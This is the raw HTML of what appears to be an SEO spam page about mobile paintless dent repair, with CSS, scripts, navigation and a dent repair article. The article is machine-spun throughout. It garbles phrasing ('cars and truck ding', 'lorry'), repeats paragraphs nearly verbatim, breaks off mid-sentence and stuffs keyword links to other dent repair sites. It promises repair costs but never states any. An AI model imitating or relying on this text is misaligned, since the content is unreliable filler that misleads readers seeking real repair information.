(max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
        
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;1,400&display=swap" as="style" onload="this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;1,400&display=swap"></noscript>

        <style>
*,body,html{font-family:Open Sans,sans-serif!important}</style>
        
      
      
      
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          
  


<script src="/popper/popper.js" async></script></script>
<style>
#tooltip {
  /* ... */
  z-index: 2;
  display: none;
}

#tooltip[data-show] {
  display: block;
}
#tooltip {
  width: 100vw;
  max-width: 1200px;
  height: auto;
  min-height: 300px;
  background-color: white;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12)!important;
}
#tooltip .tooltip-inner {
  display: flex;
  flex-wrap: no-wrap;
}
@media (max-width:600px)  {
  #tooltip {
    display: none !important;
  }
}
</style>
<div id="tooltip">
  <div class="tooltip-inner">
    
    <div style="width: 25%;padding-right: 30px;max-height: 360px;overflow-y: auto;">
    <div class="section-header sm">
      <div class="section-header-wrapper sm">
        <p class="h4-title section-header-title sm">All Categories</p>
        <div class="section-header-line"></div>
        <div class="section-header-line-black sm-cats"></div>
      </div>
    </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #a1887f"></div>
    
    <a class="category-list-title clickable" href="/categories/how-do-you-get-small-dents-out-of-vehicles" style="font-size: 16px; line-height: 19.2px;">How do you get small dents out of vehicles?</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #9575cd"></div>
    
    <a class="category-list-title clickable" href="/categories/how-much-does-it-cost-for-paintless-dent-removal" style="font-size: 16px; line-height: 19.2px;">How much does it cost for paintless dent removal?</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #d84315"></div>
    
    <a class="category-list-title clickable" href="/categories/how-much-does-it-cost-to-fix-a-small-dent-in-a-car" style="font-size: 16px; line-height: 19.2px;">How much does it cost to fix a small dent in a car?</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ffebee"></div>
    
    <a class="category-list-title clickable" href="/categories/how-to-pop-out-a-dent-in-a-car" style="font-size: 16px; line-height: 19.2px;">How to pop out a dent in a car?</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #81c784"></div>
    
    <a class="category-list-title clickable" href="/categories/can-you-fix-a-car-dent-with-hot-water" style="font-size: 16px; line-height: 19.2px;">Can you fix a car dent with hot water?</a>
  </div>
  
</div>

      </div>
    
    
    </div>
    
    <div style="width: 75%;">
      <div class="section-header sm">
        <div class="section-header-wrapper sm">
          <p class="h4-title section-header-title sm">Featured</p>
          <div class="section-header-line"></div>
          <div class="section-header-line-black sm-cats"></div>
        </div>
      </div>
      <div style="display: flex;">
      
        
        <div style="width: 25%;">
        <div class="" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://killadentremoval.com/wp-content/uploads/2019/06/shutterstock_61220569_2.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category How much does it cost for paintless dent removal?" href="https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/categories/how-much-does-it-cost-for-paintless-dent-removal" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#9575cd, #9575cd)">
    <span class="text-black">How much does it cost for paintless dent removal?</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Paintless Dent Repair: Perfecting The Process" href="/page/paintless-dent-repair-perfecting-the-process" class="clickable">
    
      <p class="h4-title">Paintless Dent Repair: Perfecting The Process</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>May 01, 24</div>
      <div class="page-card-info-divider"></div>
      <div>4 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://qccollision.ca/wp-content/uploads/2021/09/Is-paintless-dent-repair-right-for-my-car-e1631517775891.png"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category How much does it cost to fix a small dent in a car?" href="https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/categories/how-much-does-it-cost-to-fix-a-small-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#d84315, #d84315)">
    <span class="text-white">How much does it cost to fix a small dent in a car?</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Mobile Dent Repair: A Convenient Solution For Busy Lives (Brentwood, California)" href="/page/mobile-dent-repair-a-convenient-solution-for-busy-lives-brentwood-california" class="clickable">
    
      <p class="h4-title">Mobile Dent Repair: A Convenient Solution For Busy Lives ...</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 28, 24</div>
      <div class="page-card-info-divider"></div>
      <div>3 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://reconditionpros.com/wp-content/uploads/2022/02/car_repair_shop-05-2-min-min-1.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category How much does it cost to fix a small dent in a car?" href="https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/categories/how-much-does-it-cost-to-fix-a-small-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#d84315, #d84315)">
    <span class="text-white">How much does it cost to fix a small dent in a car?</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Mobile Dent Repair: Revolutionizing Auto Body Work (Lafayette, California)" href="/page/mobile-dent-repair-revolutionizing-auto-body-work-lafayette-california" class="clickable">
    
      <p class="h4-title">Mobile Dent Repair: Revolutionizing Auto Body Work (Lafay...</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 27, 24</div>
      <div class="page-card-info-divider"></div>
      <div>5 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://images.squarespace-cdn.com/content/v1/57a949ea414fb515bd4cefc0/1474316634759-0XYVDL5T1EJ4K8UN57MQ/New+Images+flat_0002_Color+Fill+2+copy+15.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category How do you get small dents out of vehicles?" href="https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/categories/how-do-you-get-small-dents-out-of-vehicles" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#a1887f, #a1887f)">
    <span class="text-black">How do you get small dents out of vehicles?</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post The Pros And Cons Of Mobile Dent Repair (Moraga)" href="/page/the-pros-and-cons-of-mobile-dent-repair-moraga" class="clickable">
    
      <p class="h4-title">The Pros And Cons Of Mobile Dent Repair (Moraga)</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 25, 24</div>
      <div class="page-card-info-divider"></div>
      <div>6 min read</div>
    </div>
  </div>
</div>

        </div>
      
      </div>

    </div>
  </div>
</div>

<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #3949ab">
<p class="h4-title nav-logo-text text-white">Uf</p>
</div>


      <h3 class="nav-title">Unknown Facts About Dent Wizard</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
        <a alt="View categories" id="menu" href="/categories" class="nav-item w-button">Categories</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>


  
  <div class="section-4" id="slug-page">
    <div class="div-block-3">
      <div
        class="div-block-4 slug-image lazyload"
        style="
          position: relative;
          overflow: hidden;
          display: flex;
          align-items: center;
          justify-content: center;
        "
      >
        <img fetchpriority="high" alt="Should I Get Mobile Paintless Dent Repair thumbnail" src="http://bumpertobumperscottsbluff.com/wp-content/uploads/hail-damage-repaired-at-bumper-to-bumper-scottsbluff.jpg" style="
          min-width: 100%;
          min-height: 100%;
          object-fit: cover;
          position: absolute;
          z-index: -2;
        "/>
        <div style="position: absolute; inset: 0; z-index: -1; background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent) "></div>
        
        <div style="display: flex; align-items: center; gap: 16px; width: 100%;">
          
            
            
            <div style="padding: 8px 16px; background-color: #a1887f;border-radius: 4px;">
              <div class="" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/how-do-you-get-small-dents-out-of-vehicles">How do you get small dents out of vehicles?</a>
        
    </b>
    
  
</div>

            </div>
          
            
            
            <div style="padding: 8px 16px; background-color: #d84315;border-radius: 4px;">
              <div class="white-text" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/how-much-does-it-cost-to-fix-a-small-dent-in-a-car">How much does it cost to fix a small dent in a car?</a>
        
    </b>
    
  
</div>

            </div>
          
            
            
            <div style="padding: 8px 16px; background-color: #81c784;border-radius: 4px;">
              <div class="" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/can-you-fix-a-car-dent-with-hot-water">Can you fix a car dent with hot water?</a>
        
    </b>
    
  
</div>

            </div>
          
        </div>
        <h1 class="page-card-title-inner sm wide slug-title">Should I Get Mobile Paintless Dent Repair</h1>
        <div class="page-card-info small wide">
          
            <div>
            Published en
          </div>
          <div class="page-card-info-divider"></div>
          <div>5 min read</div>
        </div>
      </div>
      <div>
        <div class="w-row">
          <div class="column-7 w-col w-col-8 w-col-stack">
            <div class="shown-mobile">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">
How Much Does Car Body Repair Cost</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable">
Auto Dent Repair More Info</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">
How Much Does Dent Removal Cost</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-4" class="clickable">
 More About Paintless Dent Repair </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-5" class="clickable">
Benefits of Paintless Dent Repair Near Me</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-6" class="clickable">
Should I Get Dent Repair</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-7" class="clickable">
Should I Use Dent Repair Near Me</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-8" class="clickable">
How Much Does Car Body Repair Cost</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-9" class="clickable">
 Learn More About Mobile Dent Removal</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div id="wrap"><div id="wrap"><h1 style="clear:both" id="content-section-1">
How Much Does Car Body Repair Cost</h1>
<p class="p__0">Understanding the dent type comes in helpful when approximating how much a repair will likely cost you. Round Dents, A round dent is a type of vehicle damage that results in a hollow recess on the car's surface. This is normally triggered by the direct effect of small objects tossed in the air, such as baseballs, fruits, and hail.</p>
<p class="p__1">Here is a video revealing how to repair a cars and truck ding utilizing hot glue and a soda bottle. Crease Dents, Crease damages are an outcome of impact with a things that gets dragged as the automobile moves. Compared to vehicle dings and round dents, crease dents are more intricate to repair than round damages and vehicle dings because the sideways impact extends the metal underneath and alters its initial area.</p>
<h2 style="clear:both" id="content-section-2">
Auto Dent Repair More Info</h2>
<iframe width="560" height="315" alt="Mobile Body Repair Price" type="text/html" src="https://www.youtube.com/embed/xTqNfaucoqw" frameborder="0"></iframe><br><br><p class="p__2">When possible, this technique must be prioritized both due to time and monetary considerations, along with to other small but nasty ones, such as mismatched paint colors. You surely would not desire a dent to be reversed however leave traces of the disaster nevertheless. Typical Reasons for Vehicle Damages, You'll marvel how most likely it is to dent your automobile, no matter how careful you might be.</p>
<div style="width: 100%; text-align: center"><div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" alt="Dent Wizard" data-src="https://thedentcompany.com/wp-content/uploads/2020/03/PDR-Hail-Damage-1bb.jpg"><span style="display:none" itemprop="caption">Fix A Dent Price</span></div></div><br><br><p class="p__3">Tight Parking Areas, Damages happen regularly in locations with congested cars and trucks. What location could be more crowded by cars and trucks than a tight parking space? Parking your vehicle in a tight area or trying to beat heavy traffic by squeezing yourself in exposes your vehicle to a much greater likelihood of bumping into something and incurring damages. <a href="https://thedenteraser1.wixsite.com/thedenteraser/post/paintless-dent-repair-the-eco-friendly-choice">dent king mobile auto body</a>.</p>
<h2 style="clear:both" id="content-section-3">
How Much Does Dent Removal Cost</h2>
<p class="p__4">Otherwise, you may need to brace yourself for dent repair costs for your cars and truck and the automobile that was surprisingly closer to you than it need to have been - <a href="https://thedenteraser.wordpress.com/">how much does it cost to get a dent out of a car</a>. Grocery Stores, Carefree consumers and kids messing around may accidentally dent your vehicle with their pushcarts. Because what people perform in the parking area is difficult to control and monitor, limiting metal surface area exposure would be the very best way to avoid your vehicle from being dented in these places.</p>
<p class="p__5">Hail Storms and Other Flying Debris, You might do most things right and still end up seeing your automobile dented due to natural causes. Golf-ball-sized hail can come flying straight to your lorry and leave round dents requiring a.</p>
<h3 style="clear:both" id="content-section-4">
 More About Paintless Dent Repair </h3>
<p class="p__6">It is essential to be extra mindful, especially when in areas where car damages are typical.</p>
<p class="p__7">Sometimes the paint comes off, and other times your automobile strikes or gets hit. We all like a scratch-free enchanting automobile, yet it often appears to be a deception to avoid your automobile from damages and scratches.</p>
<h3 style="clear:both" id="content-section-5">
Benefits of Paintless Dent Repair Near Me</h3>
<p class="p__8">These aspects are:1. Depth And Strength Of The Dent, If your cars <a href="/">and truck has</a> actually experienced deep and sizeable damage after a big accident, it will take more time and labor to repair the concern and fixing them. It instantly gives rise to the expense factor. If a vehicle has actually got multiple dents, that will increase the charges.</p>
<p class="p__9">Area Of The Dent, It is essential to consider where the vehicle got damages. The dents nearby to the panel's edge are most likely to take more time in mending and eventually cost more.</p>
<h4 style="clear:both" id="content-section-6">
Should I Get Dent Repair</h4>
<p class="p__10">5. Your Personal Location, Although the market rates are quite common almost all over, in some cases the price varieties may vary in distinct geographical locations. Thus, there might be small expense variations in your region. What Are Some Automobile Dent Repairing Approaches And What Do They Expense? We will be going over 2 ways you can get the car damages eliminated and their costs.</p>
<p class="p__11">This technique is used when the paint surface is not impaired, and there is no requirement for traditional operations as re-painting, bonding, and sanding as their service technicians utilize unique tools to repair the concerns. Inspect this out: What Does It Cost? Paintless dent repair is an environmentally friendly and economical method towards car dent repairing.</p>
<h4 style="clear:both" id="content-section-7">
Should I Use Dent Repair Near Me</h4>
<div style="width: 100%; text-align: center"><div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" alt="Ding Repair Quote" data-src="http://bumpertobumperscottsbluff.com/wp-content/uploads/hail-damage-repaired-at-bumper-to-bumper-scottsbluff.jpg"><span style="display:none" itemprop="caption">Paintless Dent Removal Near Me</span></div></div><br><br><p class="p__12">It is essential to be extra cautious, especially when in locations where cars and truck damages are typical.</p>
<p class="p__13">Often the paint comes off, and other times your vehicle hits or gets hit. We all enjoy a scratch-free charming car, yet it typically appears to be a delusion to prevent your car from dents and scratches. However there is no requirement to panic - <a href="https://medium.com/@denterasersllc?p=afe79ee12a79">mobile body repair price</a>. You can get the problem solved quickly, and if you are looking to inspect the cost varieties, you are at the ideal place.</p>
<h4 style="clear:both" id="content-section-8">
How Much Does Car Body Repair Cost</h4>
<p class="p__14">Depth And Strength Of The Dent, If your vehicle has actually experienced deep and large damage after a big crash, it will take more time and labor to repair the problem and repairing them. If an automobile has actually got several dents, that will increase the charges - paintless dent repair near me.</p>
<p class="p__15">Place Of The Dent, It is crucial to consider where the automobile got damages. The dents adjacent to the panel's edge are most likely to take more time in repairing and ultimately cost more.</p>
<h4 style="clear:both" id="content-section-9">
 Learn More About Mobile Dent Removal</h4>
<p class="p__16">What Are Some Car Dent Fixing Techniques And What Do They Cost? We will be discussing 2 ways you can get the vehicle dents eliminated and their rates.</p>
<div style="clear:both"></div><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3143.5145550610287!2d-122.03915958467559!3d38.011782079716966!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x808560a0c0d9f8b5%3A0x67631251b1ed511b!2sPaintless%20Dent%20Repair%20%7C%20Dent%20Erasers%20LLC!5e0!3m2!1sen!2sus!4v1643440216372!5m2!1sen!2sus" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe><p class="p__17">This method is employed when the paint surface area is not impaired, and there is no requirement for conventional operations as re-painting, bonding, and sanding as their professionals use unique tools to fix the problems. Check this out: What Does It Cost? Paintless dent repair is an environmentally friendly and economical technique towards car dent repairing.</p></div></div>
            <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/page/mobile-paintless-dent-repair-slwwWh6vOL6P" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/page/mobile-paintless-dent-repair-slwwWh6vOL6P/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/page/mobile-paintless-dent-repair-slwwWh6vOL6P&media=https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/logo.png&description=Should%20I%20Get%20Mobile%20Paintless%20Dent%20Repair" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="mailto:?subject=Check%20this%20out%3A%20Should%20I%20Get%20Mobile%20Paintless%20Dent%20Repair&body=https%3A%2F%2Fauto-dent-repair-reviews.bayareapaintlessdentrepair.com%2Fpage%2Fmobile-paintless-dent-repair-slwwWh6vOL6P" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>

            
          </div>
          <div class="column-6 w-col w-col-4 w-col-stack">
            <div class="hidden-sm">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">
How Much Does Car Body Repair Cost</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable">
Auto Dent Repair More Info</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">
